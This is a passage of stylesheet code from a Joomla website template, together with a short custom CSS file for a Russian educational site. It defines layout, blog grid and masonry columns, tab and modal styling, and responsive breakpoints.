    z-index: 222;
    background: rgba(0, 0, 0, .8);
    padding: 4px 15px;
    border-radius: 4px
}

/*** Blog Style ***/
.blog-item {
    background-color: #fefefe;
    border: 1px solid #ccc;
    border-radius: .25rem;
    box-shadow: 0 0 3px rgba(0, 0, 0, .04);
    padding: 1rem
}

/*** Blog Column ***/
.blog-items {
    display: grid;
    margin: 0 0 1em;
    grid-auto-flow: row;
    grid-template-columns: 1fr;
    grid-gap: 1em;
}

.blog-items.columns-2 {
    grid-template-columns: 1fr 1fr;
}

.blog-items.columns-3 {
    grid-template-columns: 1fr 1fr 1fr;
}

.blog-items.columns-4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.blog-items[class*=" masonry-"],
.blog-items[class^="masonry-"] {
    display: block;
    -webkit-column-gap: 1em;
    -moz-column-gap: 1em;
    column-gap: 1em;
}

.blog-items.masonry-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
}

.blog-items.masonry-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
}

.blog-items.masonry-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
}


.blog-items[class*=" masonry-"] .blog-item,
.blog-items[class^="masonry-"] .blog-item {
    display: inline-flex;
    margin-bottom: 1em;
    page-break-inside: avoid;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    break-inside: avoid;
}

.blog-item {
    display: flex;
    flex-direction: column;
    /*padding: 0 .5em 1em;*/
    overflow: hidden;
}

.items-leading .blog-item {
    flex-direction: row
}

.items-leading .item-content {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
}

.items-leading .item-image {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.items-leading .left.item-image {
    margin-right: 1rem
}

.items-leading .right.item-image {
    margin-left: 1rem;
    order: 2
}




/*** Component ***/
.modal-content {
    height: 70vh
}

.modal-content iframe {
    border: none !important
}

.modal-content .btn-close.novalidate {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon_cross.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    background-color: transparent;
    border: none
}

joomla-tab[view="tabs"] > div[role="tablist"] {
    background: none;
    border: none;
    box-shadow: none
}

joomla-tab button[role="tab"] {
    box-shadow: none
}

joomla-tab button[aria-expanded="true"]::after {
    display: none
}

joomla-tab button[role="tab"] {
    background-color: #e52d2d;
    color: #fff;
    margin-right: 4px;
    cursor: pointer;
    padding: 0.5rem 1rem;
    font-family: 'Oswald', sans-serif;
    font-size: 18px;
    font-weight: 500
}

/*joomla-tab button[role="tab"]:hover{
    background-color: #01a0e2;
}*/
joomla-tab button[role="tab"][aria-expanded="true"] {
    background-image: none;
    background-color: #01a0e2;
    color: #fff;

}

p.counter {
    display: none
}
.article-info.text-muted{
    display: flex;
    flex-wrap: wrap
}
.article-info.text-muted dd{
    margin-right: 12px
}

/***    Media   ***/
@media (max-width: 1199.98px) {
    .row.icon-menu2 > li > a {
        font-size: 16px
    }

    h3 {
        font-size: 20px
    }
    
    .blog-items.masonry-4{
        column-count: 3
    }
}

@media (max-width: 991.98px) {
    .blog-items.columns-3, .blog-items.columns-4 {
        grid-template-columns: 1fr 1fr;
    }
    .blog-items.masonry-3, .blog-items.masonry-4{
        column-count: 2
    }

    span.header-title {
        font-size: 2em !important
    }

    span.header-subtitle {
        font-size: 1.5em !important
    }

    #header-menu {
        display: none
    }

    .header-menu.col-md-auto {
        width: 100%
    }

    #header-menu ul.nav.menu > li {
        display: block;
        margin-bottom: 10px
    }

    #header-menu ul.nav.menu > li > ul {
        max-height: 600px;
        position: inherit;
        width: 100%
    }

    .col-md.text-right.searh-btn {
        display: none
    }

    #header-searh,
    #header-menu-icon {
        display: block
    }

    .row.tpl-row-screen-title {
        min-height: 100% !important;
        padding-top: 50px;
        padding-bottom: 50px
    }
}

@media (min-width: 992px) {
    #header-menu {
        display: block !important
    }
}

@media (max-width: 767.98px) {

    .row-fluid .span6,
    .row-fluid .span4,
    .row-fluid .span3 {
        width: 100%
    }

    .row-fluid [class*="span"] {
        margin-left: 0
    }

    #canvas-menu {
        width: 100%;
        left: -100%
    }

    .logo img {
        max-width: 200px !important
    }

    .site_title {
        text-align: center !important;
    }

    .btn-top a {
        display: inline-block
    }

    .sidebar-left.mr-3 {
        margin-right: 0 !important
    }

    .sidebar-right.ml-3 {
        margin-left: 0 !important
    }

    .row.tpl-row-screen-title {
        min-height: auto
    }

    .items-leading .blog-item {
        display: block
    }

    .items-leading .item-image {
        flex: 0 0 100%;
        max-width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important
    }

    .blog-items.columns-2,
    .blog-items.columns-3,
    .blog-items.columns-4 {
        grid-template-columns: 1fr;
    }
    .blog-items.masonry-2, .blog-items.masonry-4, .blog-items.masonry-4{
        column-count: 1
    }

}

@media (max-width: 575.98px) {
    dl.tabs dt {
        display: block !important;
        margin-bottom: 5px
    }
}


--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/templates/steducenter/css/custom.css
body_size: 189
content:
/***************CustomStyle****************/

.mod-articlesnews-horizontal .newsflash-title, .mod-articlesnews-vertical .newsflash-title {
  font-size: 1rem !important;
  text-transform: uppercase;
  order: 2;
  margin-bottom: 1rem !important;
}

.mod-articlesnews-horizontal .newsflash-image, .mod-articlesnews-vertical .newsflash-image {
  order: 1;
}




.mod-articlesnews-horizontal p, .mod-articlesnews-vertical p {
  order: 3;
}

.mod-articlesnews-horizontal p.readmore, .mod-articlesnews-vertical p.readmore {
  order: 4;
}

.moduletable {
  overflow: hidden;
}

.mod-articlesnews-horizontal > li{
    border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px;
}

.mod-articlesnews-horizontal > li:last-child{
    border-bottom: 1px solid #ddd!important
}